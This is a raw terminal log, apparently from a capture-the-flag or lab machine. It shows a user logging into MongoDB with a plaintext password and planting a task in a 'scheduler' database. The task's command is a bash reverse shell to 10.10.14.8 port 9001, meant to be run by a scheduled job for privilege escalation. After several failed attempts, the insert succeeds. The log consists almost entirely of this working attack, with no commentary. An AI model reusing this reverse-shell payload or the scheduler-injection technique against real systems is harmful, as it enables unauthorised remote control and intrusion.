 exception: login failed
mark@node:/home/tom$ mongo -u mark -p 5AYRft73VtFpc84k --authenticationDatabase scheduler
MongoDB shell version: 3.2.16
connecting to: test
> db.tasks.insertOne({
...   cmd: "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1"
... })
2025-08-05T10:42:28.506+0100 E QUERY    [thread1] TypeError: err.hasWriteErrors is not a function :
DBCollection.prototype.insertOne@src/mongo/shell/crud_api.js:221:13
@(shell):1:1
> db.tasks.insertOne({
...   cmd: "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1"
... })^C
> db.tasks.find().pretty()
Error: error: {
        "ok" : 0,
        "errmsg" : "not authorized on test to execute command { find: \"tasks\", filter: {} }",
        "code" : 13
}
> use scheduler
switched to db scheduler
> db.tasks.insertOne({ cmd: "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1" })
{
        "acknowledged" : true,
        "insertedId" : ObjectId("6891d226a66d7e48ea3e3cf0")
}
> db.tasks.find().pretty()
{
        "_id" : ObjectId("6891d226a66d7e48ea3e3cf0"),
        "cmd" : "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1"
}
>